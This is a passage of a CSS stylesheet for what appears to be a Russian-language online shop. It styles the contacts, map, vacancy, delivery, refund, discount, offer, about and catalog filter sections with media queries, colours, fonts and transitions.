    border-bottom: 1px dotted #9a9ba0;
  }
}

@media (min-width: 1200px) {
  .contacts__list li {
    margin-bottom: 2px;
  }
}

.contacts__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 1.5rem;
  padding-left: 0;
}

@media (min-width: 768px) {
  .contacts__list-key {
    line-height: 3rem;
  }
}

.contacts__list-key span {
  background-color: #f3f3f3;
}

.contacts__list-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
}

.contacts__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

@media (min-width: 1200px) {
  .contacts__cities {
    margin-bottom: 15px;
    margin-top: 5px;
  }
}

.contacts__cities ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.contacts__city {
  margin-right: 20px;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 2.2rem;
}

.contacts__city:last-child {
  margin-bottom: 0;
}

.contacts__city a {
  color: #25262a;
}

.contacts__city a:hover {
  color: #e463a0;
}

.contacts__city--active {
  color: #e463a0;
}

.contacts__city--active a {
  color: #e463a0;
}

.contacts__city--active:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: #e463a0;
  position: relative;
  bottom: 10px;
}

.contacts hr {
  margin-left: 15px;
  margin-right: 15px;
}

.map__inner {
  position: relative;
}

.map__wrapper {
  width: 100%;
  height: 300px;
  background-color: #ccc;
}

@media (min-width: 768px) {
  .map__wrapper {
    height: 480px;
  }
}

@media (min-width: 1200px) {
  .map__wrapper {
    height: 490px;
  }
}

.map__contacts {
  padding-top: 25px;
  padding-bottom: 27px;
}

@media (min-width: 768px) {
  .map__contacts {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    z-index: 1;
    background-color: #ffffff;
    width: 720px;
    padding-bottom: 37px;
  }
}

@media (min-width: 1200px) {
  .map__contacts {
    left: 0;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    width: 400px;
    padding: 45px 40px 92px 40px;
  }
}

@media (min-width: 1200px) {
  .map__timetable:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: #e463a0;
    margin-top: 27px;
    margin-bottom: 26px;
  }
}

.map__phone {
  font-size: 2.8rem;
  line-height: 3rem;
}

.map__time {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  margin-bottom: 21px;
}

.map__address {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 15px;
}

.map__notify {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
}

.map__address,
.map__notify {
  line-height: 20px;
}

@media (min-width: 1200px) {
  .vacancy__inner {
    padding: 0;
  }
}

.vacancy__item {
  margin-bottom: 40px;
  padding-left: 0;
}

.vacancy__item:last-child {
  margin-bottom: 0;
}

.vacancy__title {
  margin-bottom: 40px;
}

@media (min-width: 768px) {
  .vacancy__title {
    margin-bottom: 47px;
  }
}

@media (min-width: 1200px) {
  .vacancy__title {
    font-size: 5rem;
  }
}

.vacancy__list h3,
.vacancy__list .h3 {
  margin-bottom: 21px;
}

@media (min-width: 768px) {

  .vacancy__list h3,
  .vacancy__list .h3 {
    margin-bottom: 30px;
  }
}

.vacancy__list ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  padding: 0;
  margin: 0;
  padding-left: 20px;
  margin-bottom: 70px;
}

.vacancy__list ul:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .vacancy__list ul {
    font-size: 1.6rem;
  }
}

.vacancy__list li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .vacancy__list li {
    line-height: 2.5rem;
  }
}

.vacancy__list li:last-child {
  margin-bottom: 0;
}

.vacancy__list li:before {
  content: "—";
  display: inline;
  position: absolute;
  left: -20px;
}

.vacancy hr {
  margin-left: 15px;
  margin-right: 15px;
}

@media (min-width: 1200px) {
  .vacancy hr {
    display: none;
  }
}

.vacancy__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.vacancy__text:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 19px;
  margin-bottom: 24px;
}

@media (min-width: 768px) {
  .vacancy__text:after {
    margin-top: 29px;
    margin-bottom: 34px;
  }
}

@media (min-width: 1200px) {
  .vacancy__text:after {
    margin-top: 27px;
    margin-bottom: 36px;
  }
}

.vacancy__contacts {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.vacancy__contacts h3,
.vacancy__contacts .h3 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 5px;
}

.vacancy__contacts-email {
  margin-bottom: 26px;
}

.delivery {
  padding-bottom: 19px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .delivery {
    padding-top: 6px;
    padding-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .delivery {
    padding-top: 11px;
    padding-bottom: 69px;
  }
}

@media (min-width: 1200px) {
  .delivery__inner {
    padding: 0;
  }
}

.delivery__pay-wrapper hr {
  margin-top: 37px;
  margin-bottom: 21px;
}

@media (min-width: 768px) {
  .delivery__pay-wrapper hr {
    margin-top: 42px;
    margin-bottom: 32px;
  }
}

@media (min-width: 1200px) {
  .delivery__pay-wrapper hr {
    margin-top: 82px;
    margin-bottom: 47px;
  }
}

.delivery__pay-wrapper-title,
.delivery__delivery-wrapper-title {
  font-size: 5rem;
  margin-bottom: 18px;
}

@media (min-width: 768px) {

  .delivery__pay-wrapper-title,
  .delivery__delivery-wrapper-title {
    margin-bottom: 28px;
    font-size: 5rem;
  }
}

@media (min-width: 1200px) {

  .delivery__pay-wrapper-title,
  .delivery__delivery-wrapper-title {
    font-size: 2.8rem;
    margin-bottom: 0;
  }
}

.delivery svg {
  fill: #25262a;
  margin-bottom: 13px;
}

.delivery svg.svg-icon-cash {
  width: 34px;
  height: 28px;
}

.delivery svg.svg-icon-card {
  width: 32px;
  height: 24px;
}

@media (min-width: 1200px) {
  .delivery svg.svg-icon-card {
    margin-bottom: 17px;
  }
}

.delivery svg.svg-icon-bank-exchange {
  width: 27px;
  height: 26px;
}

@media (min-width: 1200px) {
  .delivery svg.svg-icon-bank-exchange {
    margin-bottom: 15px;
  }
}

.delivery__pay-wrapper-item {
  margin-bottom: 26px;
}

@media (min-width: 768px) {
  .delivery__pay-wrapper-item {
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .delivery__pay-wrapper-item {
    margin-bottom: 0;
  }
}

.delivery__pay-wrapper-item:last-child {
  margin-bottom: 0;
}

.delivery__pay-wrapper-item h3,
.delivery__pay-wrapper-item .h3 {
  margin-bottom: 20px;
}

@media (min-width: 768px) {

  .delivery__pay-wrapper-item h3,
  .delivery__pay-wrapper-item .h3 {
    font-size: 2.8rem;
    margin-bottom: 18px;
  }
}

.delivery__pay-wrapper-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 26px;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding: 0;
  margin: 0;
  list-style: none;
  padding-left: 20px;
}

.delivery__delivery-wrapper-item li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item li:last-child {
  margin-bottom: 0;
}

.delivery__delivery-wrapper-item li:before {
  content: "—";
  position: absolute;
  left: -20px;
}

.delivery__delivery-wrapper-item h3,
.delivery__delivery-wrapper-item .h3 {
  font-size: 2.8rem;
  line-height: 3rem;
  margin-bottom: 25px;
}

@media (min-width: 768px) {

  .delivery__delivery-wrapper-item h3,
  .delivery__delivery-wrapper-item .h3 {
    margin-bottom: 40px;
  }
}

.delivery__delivery-wrapper-item hr {
  margin-top: 37px;
  margin-bottom: 37px;
}

@media (min-width: 1200px) {
  .delivery__delivery-wrapper-item hr {
    margin-top: 67px;
    margin-bottom: 47px;
  }
}

.delivery__delivery-city-item {
  margin-bottom: 41px;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item {
    margin-bottom: 0;
  }
}

.delivery__delivery-city-item .h4 {
  font-size: 2.2rem;
}

.delivery__delivery-city-item .h4 .rouble {
  font-size: 1em;
  position: static;
  vertical-align: baseline;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item .h4 {
    font-size: 2.8rem;
  }
}

@media (min-width: 1200px) {
  .delivery__delivery-city-item .h4 {
    font-size: 5rem;
  }
}

.delivery__delivery-city-item .h4:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 13px;
  margin-bottom: 11px;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item .h4:after {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}

.delivery__delivery-city-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-style: italic;
  margin-bottom: 0;
}

.delivery__delivery-other-city-item {
  margin-bottom: 46px;
}

@media (min-width: 1200px) {
  .delivery__delivery-other-city-item {
    margin-bottom: 0;
  }
}

.delivery__delivery-other-city-item .h4 {
  margin-bottom: 19px;
  font-size: 2.2rem;
  line-height: 3rem;
}

@media (min-width: 1200px) {
  .delivery__delivery-other-city-item p:last-child {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  border-top: 1px solid #ccccce;
}

@media (min-width: 768px) {
  .delivery__delivery-terms {
    border-top: 0;
  }
}

.delivery__delivery-terms-title {
  font-size: 1rem;
  color: #9a9ba0;
  border-bottom: 1px solid #ccccce;
  text-transform: uppercase;
  padding-bottom: 30px;
  letter-spacing: 1px;
}

@media (min-width: 1200px) {
  .delivery__delivery-terms-title {
    padding-bottom: 34px;
  }
}

.delivery__delivery-terms-item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

@media (min-width: 1200px) {
  .delivery__delivery-terms-item {
    padding-top: 34px;
    padding-bottom: 34px;
  }
}

.delivery__delivery-terms-item-city {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-city {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-index {
  margin-bottom: 20px;
  text-align: right;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-index {
    text-align: left;
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-filial {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-filial {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-term span {
  display: inline;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-term span {
    display: none;
  }
}

@media (min-width: 1200px) {
  .refund__inner {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .refund hr {
    margin-top: 37px;
    margin-bottom: 27px;
  }
}

@media (min-width: 1200px) {
  .refund hr {
    margin-top: 67px;
    margin-bottom: 47px;
  }
}

.refund h2,
.refund .h2 {
  font-size: 2.2rem;
  margin-bottom: 37px;
}

@media (min-width: 768px) {

  .refund h2,
  .refund .h2 {
    font-size: 2.8rem;
    margin-bottom: 27px;
  }
}

@media (min-width: 1200px) {

  .refund h2,
  .refund .h2 {
    margin-bottom: 47px;
  }
}

.refund__list {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin: 0;
  counter-reset: list;
  line-height: 2rem;
  padding-left: 30px;
}

@media (min-width: 1200px) {
  .refund__list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    padding: 0;
    -webkit-column-gap: 32px;
    -moz-column-gap: 32px;
    column-gap: 32px;
    height: 510px;
  }
}

.refund__list li {
  margin-bottom: 15px;
  list-style-type: none;
  position: relative;
}

@media (min-width: 1200px) {
  .refund__list li {
    padding-left: 30px;
  }
}

.refund__list li:before {
  content: counter(list) ".";
  counter-increment: list;
  color: #9a9ba0;
  position: absolute;
  top: 0;
  left: -30px;
  width: 25px;
  z-index: 1;
}

@media (min-width: 1200px) {
  .refund__list li:before {
    left: 0;
  }
}

.refund__list-policy {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin: 0;
  padding-left: 39px;
  counter-reset: list1;
  line-height: 2rem;
}

.refund__list-policy li {
  margin-bottom: 15px;
  list-style-type: none;
  position: relative;
}

.refund__list-policy li:before {
  content: "7." counter(list1) ".";
  counter-increment: list1;
  position: absolute;
  top: 0;
  left: -38px;
  width: 33px;
}

.refund__list-policy-title {
  margin-bottom: 21px;
  font-size: 2.2rem;
}

.refund__list-policy-title span {
  margin-right: 28px;
}

@media (min-width: 1200px) {
  .discount-page__inner {
    padding: 0;
  }
}

.discount-page__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
}

@media (min-width: 1200px) {
  .discount-page__flex {
    display: block;
    position: relative;
  }
}

.discount-page__list {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
}

.discount-page__list h2,
.discount-page__list .h2 {
  margin-bottom: 20px;
}

.discount-page__list hr {
  margin-top: 0;
  margin-bottom: 38px;
}

.discount-page__discount-item {
  margin-bottom: 38px;
}

@media (min-width: 1200px) {
  .discount-page__discount-item {
    width: 20%;
  }
}

.discount-page__discount-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 0;
}

.discount-page__discount-item-title {
  font-size: 7rem;
  line-height: 1.2em;
}

.discount-page__discount-item-title span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 2.8rem;
  position: relative;
  color: #e463a0;
  bottom: 15px;
  display: inline-block;
  margin-left: 5px;
}

.discount-page__discount-item-title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  position: relative;
  bottom: 13px;
}

.discount-page__features {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  -moz-box-ordinal-group: 4;
  order: 3;
}

@media (min-width: 1200px) {
  .discount-page__features {
    position: relative;
    top: 0;
  }
}

.discount-page__features ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  padding: 0;
  margin: 0;
  padding-left: 20px;
}

@media (min-width: 768px) {
  .discount-page__features ul {
    font-size: 1.6rem;
  }
}

.discount-page__features li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

.discount-page__features li:last-child {
  margin-bottom: 0;
}

.discount-page__features li:before {
  content: "—";
  display: inline;
  position: absolute;
  left: -20px;
}

.discount-page__features-logo {
  position: relative;
}

.discount-page__features-logo svg.svg-logo {
  width: 116px;
  height: 21px;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  position: absolute;
  right: 0;
  top: 48px;
  fill: #25262a;
}

@media (min-width: 1200px) {
  .discount-page__features-logo svg.svg-logo {
    right: 53px;
  }
}

.discount-page .discount {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .discount-page .discount {
    margin-bottom: 65px;
  }
}

@media (min-width: 1200px) {
  .discount-page .discount {
    margin-bottom: 0;
    position: absolute;
    top: 0;
    right: 0;
  }
}

.discount-page .discount__card {
  margin-bottom: 30px;
}

.discount-page .discount p {
  color: #25262a;
}

@media (min-width: 768px) {
  .discount-page .discount__description {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .offer__inner {
    padding: 0;
  }
}

.offer__title {
  margin-bottom: 28px;
}

@media (min-width: 768px) {
  .offer__title {
    margin-bottom: 38px;
  }
}

.offer ol {
  counter-reset: section;
  list-style-type: none;
}

.offer li:before {
  counter-increment: section;
  content: counters(section, ".") ".";
}

.offer__list-main {
  padding: 0;
  margin: 0;
}

.offer__list-main-item {
  color: #9a9ba0;
  font-size: 2.2rem;
  line-height: 2.5rem;
  position: relative;
  padding-left: 67px;
  margin-bottom: 25px;
  -webkit-transition: .2s all;
  -o-transition: .2s all;
  -moz-transition: .2s all;
  transition: .2s all;
}

@media (min-width: 768px) {
  .offer__list-main-item {
    padding-left: 87px;
  }

  .offer__list-main-item:hover span {
    cursor: pointer;
    color: #e463a0;
  }
}

.offer__list-main-item:after {
  content: "";
  opacity: 1;
  position: absolute;
  left: 0;
  top: 5px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -118px;
  width: 20px;
  height: 12px;
  -webkit-transition: .1s opacity;
  -o-transition: .1s opacity;
  -moz-transition: .1s opacity;
  transition: .1s opacity;
}

.offer__list-main-item:before {
  color: #25262a;
  position: absolute;
  top: 0;
  left: 35px;
  -webkit-transition: .2s all;
  -o-transition: .2s all;
  -moz-transition: .2s all;
  transition: .2s all;
}

@media (min-width: 768px) {
  .offer__list-main-item:before {
    left: 55px;
  }
}

.offer__list-main-item--active {
  color: #e463a0;
  padding-left: 30px;
}

@media (min-width: 768px) {
  .offer__list-main-item--active {
    padding-left: 87px;
  }
}

.offer__list-main-item--active:after {
  opacity: 0;
}

@media (min-width: 768px) {
  .offer__list-main-item--active:after {
    opacity: 1;
    top: -2px;
    left: -20px;
    background-image: url('/local/2016/css/../img/sprite.png?v=2');
    background-position: -67px -175px;
    width: 40px;
    height: 20px;
  }
}

.offer__list-main-item--active:before {
  left: 0;
  color: #e463a0;
}

@media (min-width: 768px) {
  .offer__list-main-item--active:before {
    left: 55px;
  }
}

.offer__list-hide {
  color: #25262a;
  padding: 0;
  margin: 0;
  margin-left: -30px;
  margin-top: 20px;
  display: none;
}

.offer__list-hide-item {
  padding-left: 30px;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  line-height: 2rem;
  position: relative;
  margin-bottom: 25px;
}

.offer__list-hide-item:before {
  color: #25262a;
  position: absolute;
  top: 0;
  left: 0;
}

@media (min-width: 1200px) {

  .about__parallax-layer1,
  .about__parallax-layer2,
  .about__parallax-layer3 {
    -webkit-transition: .5s transform;
    -o-transition: .5s transform;
    -moz-transition: .5s transform;
    transition: .5s transform;
  }
}

@media (min-width: 1200px) {
  .about__parallax-layer4 {
    -webkit-transition: .5s backgroundPosition;
    -o-transition: .5s backgroundPosition;
    -moz-transition: .5s backgroundPosition;
    transition: .5s backgroundPosition;
  }
}

.about__wrapper {
  position: relative;
}

@media (min-width: 1200px) {
  .about__wrapper {
    padding-top: 46px;
    padding-bottom: 120px;
    height: 2120px;
    background: url(/local/2016/css/../img/pics/about-bg.png) center 0 repeat fixed;
  }
}

.about h1 {
  font-size: 2.8rem;
  margin-bottom: 31px;
}

@media (min-width: 768px) {
  .about h1 {
    margin-bottom: 51px;
  }
}

@media (min-width: 1200px) {
  .about h1 {
    font-size: 5rem;
    text-align: center;
    position: relative;
    opacity: 0;
    top: -5px;
  }

  .about h1:after {
    content: "";
    display: block;
    width: 100px;
    height: 3px;
    background-color: #25262a;
    margin-top: 31px;
    margin: 0 auto;
  }
}

@media (min-width: 1200px) {
  .about__item {
    position: absolute;
  }

  .about__item--one {
    width: 406px;
    top: 266px;
    left: 115px;
    opacity: 0;
  }

  .about__item--two {
    width: 417px;
    top: 855px;
    right: 115px;
    opacity: 0;
  }

  .about__item--tree {
    width: 405px;
    top: 1438px;
    left: 115px;
    opacity: 0;
  }
}

.about__item h2,
.about__item .h2 {
  line-height: 3rem;
}

@media (min-width: 1200px) {

  .about__item h2,
  .about__item .h2 {
    font-size: 5rem;
    line-height: 1em;
  }
}

.about__item h2:after,
.about__item .h2:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 17px;
  margin-bottom: 24px;
}

.about__item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.about__item p:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .about__item p {
    font-size: 1.6rem;
  }
}

.about__item ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .about__item ul {
    font-size: 1.6rem;
  }
}

.about__item li {
  padding-left: 20px;
  position: relative;
  margin-bottom: 15px;
}

.about__item li:last-child {
  margin-bottom: 0;
}

.about__item li:before {
  content: "—";
  position: absolute;
  left: 0;
}

@media (min-width: 1200px) {
  .about__img {
    position: absolute;
  }

  .about__img--1 {
    top: 215px;
    right: 200px;
    opacity: 0;
  }

  .about__img--2 {
    top: 350px;
    right: -5px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--4 {
    top: 675px;
    left: 300px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--5 {
    top: 990px;
    left: -5px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--3 {
    top: 805px;
    left: 200px;
    opacity: 0;
  }

  .about__img--7 {
    top: 1185px;
    right: 300px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--8 {
    top: 1390px;
    right: 95px;
    opacity: 0;
  }

  .about__img--9 {
    top: 1805px;
    right: 490px;
    opacity: 0;
  }
}

@media (min-width: 1200px) {
  .about__separator {
    position: absolute;
    width: 100px;
    height: 3px;
    background-color: #25262a;
    left: 50%;
    -webkit-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%);
  }

  .about__separator--one {
    top: 735px;
    opacity: 0;
  }

  .about__separator--two {
    top: 1315px;
    opacity: 0;
  }
}

.catalog {
  padding-bottom: 47px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .catalog {
    padding-bottom: 37px;
  }
}

#catalog-filter-show {
  margin-left: 15px;
}

.catalog__filter-show {
  font-size: 2.2rem;
  line-height: 3rem;
}

@media (min-width: 768px) {
  .catalog__filter-show {
    display: inline-block;
  }
}

.catalog__filter-show a {
  color: #25262a;
}

.catalog__filter-show svg {
  width: 15px;
  height: 12px;
  fill: #25262a;
  margin-right: 10px;
  position: relative;
  bottom: 2px;
}

@media (min-width: 768px) {
  .catalog__inner {
    overflow: hidden;
  }
}

@media (min-width: 1200px) {
  .catalog__inner {
    padding: 0;
  }
}

.catalog__sort,
.catalog__item-count {
  display: inline-block;
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  color: #9a9ba0;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.catalog__sort>p {
  margin-bottom: 5px;
}

.catalog-sort .catalog__item-count {
  display: none;
}

.catalog__filter-show .catalog__item-count {
  display: inline-block;
}

.catalog__item-count {
  margin-bottom: 0px;
  margin-right: 15px;
}

.catalog__filter-show {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

.catalog__sort ul {
  display: inline-block;
  margin: 0;
  padding: 0;
}

.catalog__sort ul li {
  position: relative;
  padding: 0;
  margin: 0 10px 0 0;
  display: inline-block;
  list-style: none;
  line-height: 20px;
}

.catalog__sort ul li:last-child {
  margin: 0;
}

.catalog__sort ul li a {
  color: #9a9ba0;
  line-height: 20px;
  display: flex;
  align-items: center;
}

.catalog__sort ul li a svg {
  margin-left: 5px;
}

.catalog__sort ul li.active a {
  color: #25262a;
}

.catalog__item-count span {
  color: #25262a;
}

@media (min-width: 768px) {
  .catalog__sort {
    margin-bottom: 35px;
  }

  .catalog-sort .catalog__item-count {
    display: inline-block;
  }

  .catalog__filter-show .catalog__item-count {
    display: none;
  }

  .catalog__sort>p {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 0px;
  }

  .catalog__sort ul li:last-child {
    margin: 0 10px 0 0;
  }

  /*.catalog__sort ul li.active a::after{
      content: '';
      display: block;
      position:absolute;
      width: 100%;
      height: 2px;
      left: 0;
      bottom:-3px;
      background-color: #e463a0;
  } */
  .catalog__item-count {
    float: right;
  }
}

@media (min-width: 1200px) {
  .catalog__order-count {
    float: right;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1rem;
    color: #9a9ba0;
    letter-spacing: 1px;
    text-transform: uppercase;
  }
}

.catalog__filter {
  position: absolute;
  background-color: #f3f3f3;
  z-index: 10;
  top: -60px;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 80px;
  padding-bottom: 105px;
  height: calc(100vh - 109px);
}

.shadow {
  position: relative;
}

.shadow-block {
  position: absolute;
  top: -45px;
  left: 0;
  transform: translateX(-25%);
  height: 100%;
  width: 100%;
  display: flex;
  background: rgba(0, 0, 0, 0.5);
  visibility: hidden;
  opacity: 0;
  transition: 0.2s;
}

.shadow-block__white {
  width: 50%;
  height: 100%;
  background: #f3f3f3;
}

.shadow-block__black {
  width: 50%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.shadow .shadow-block {
  transform: translateX(0);
  visibility: visible;
  opacity: 1;
}

@media (min-width: 768px) {
  .catalog__filter {
    height: calc(100vh - 124px);
  }
}

@media (min-width: 1200px) {
  .catalog__filter {
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    position: static;
    padding-top: 0;
    padding-bottom: 0;
    height: auto;
    border: none;
  }
}

.catalog__filter--active {
  -webkit-transform: none;
  -ms-transform: none;
  -moz-transform: none;
  -o-transform: none;
  transform: none;
  z-index: 102;
}

.catalog__filter-title {
  padding: 31px 0 21px 0;
  position: absolute;
  background-color: #f3f3f3;
  width: 100%;
  left: 0;
  top: 0;
  padding-left: 15px;
  padding-right: 15px;
  z-index: 11;
}

.catalog__filter-title h2,
.catalog__filter-title .h2 {
  display: inline-block;
  margin-right: 12px;
}

.catalog__filter-title svg.svg-icon-close {
  width: 20px;
  height: 20px;
  fill: #e463a0;
}

.catalog__filter-content {
  height: 100%;
  overflow-y: scroll;
  overflow-x: hidden;
}

.catalog__filter-content::-webkit-scrollbar-button {
  width: 5px;
  height: 0;
}

.catalog__filter-content::-webkit-scrollbar-thumb {
  background-color: #e463a0;
}

.catalog__filter-content::-webkit-scrollbar {
  width: 7px;
}

@media (min-width: 1200px) {
  .catalog__filter-content {
    overflow-y: visible;
  }
}

.catalog__filter-title-result {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  display: inline-block;
  position: relative;
  bottom: 5px;
}

.catalog__filter-title-result span {
  color: #e463a0;
  padding-right: 5px;
}

.catalog__filter-title-close {
  display: inline-block;
  float: right;
}

.catalog__filter-category-list {
  font-family: 'Inter', sans-serif;
  padding: 0;
  margin: 0;
  list-style: none;
}

.catalog__filter-block {
  margin-bottom: 50px;
}

.catalog__filter-block--color .bx-filter-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.catalog__filter-block--color label {
  display: block;
  height: 40px;
  width: 40px;
  margin-right: 10px;
  margin-bottom: 10px;
  text-align: center;
  overflow: hidden;
  position: relative;
}

.catalog__filter-block--color label span {
  position: absolute;
  top: 18px;
  left: 15px;
  display: block;
}

.catalog__filter-block--color input[type=checkbox]+label:before,
.catalog__filter-block--color input[type=checkbox]:checked+label:before {
  display: none;
}

.catalog__filter-block--color input[type=checkbox]:checked+label span:before {
  content: '';
  position: absolute;
  left: -4px;
  top: 3px;
  width: 10px;
  height: 3px;
  background: #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.catalog__filter-block--color input[type=checkbox]:checked+label span:after {
  content: '';
  position: absolute;
  left: 0;
  width: 16px;
  height: 3px;
  background: #fff;
  -webkit-transform: rotate(-50deg);
  -moz-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  -o-transform: rotate(-50deg);
  transform: rotate(-50deg);
}

.catalog__filter-block--color label.color-green {
  background-color: #0d0;
}

.catalog__filter-block--color label.color-white {
  background-color: #fff;
}

.catalog__filter-block--color label.color-blue {
  background-color: #00d;
}

.catalog__filter-block--color input[type=checkbox]:checked+label.color-white span:before,
.catalog__filter-block--color input[type=checkbox]:checked+label.color-white span:after {
  background: #dadada;
}


.catalog__filter-category-list {
